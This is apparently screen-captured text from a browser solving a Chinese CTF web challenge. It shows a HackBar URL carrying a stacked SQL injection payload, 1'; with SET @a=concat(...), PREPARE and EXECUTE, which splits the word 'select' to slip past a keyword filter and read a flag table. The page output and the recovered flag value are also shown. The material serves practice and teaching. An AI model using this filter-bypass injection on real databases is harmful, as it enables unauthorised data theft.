 不安全 f6a462b4-d38e-48c2-9429-c3811c69cd88.node3.buuoj.cn/?inject=1%27;sEt%20@a=concat("sel","ect%20flag%20from%20`191981093111451...
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni’... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... »
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(42) "flag{dadb6b57-75fa-4257-9c80-940b18263d34}"
}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://f6a462b4-d38e-48c2-9429-c3811c69cd88.node3.buuoj.cn/?inject=1';sEt @a=concat("sel","ect flag from `1919810931114514`");PRepare hello from @a;execute hello;#
Enable POST ADD HEADER
Console What's New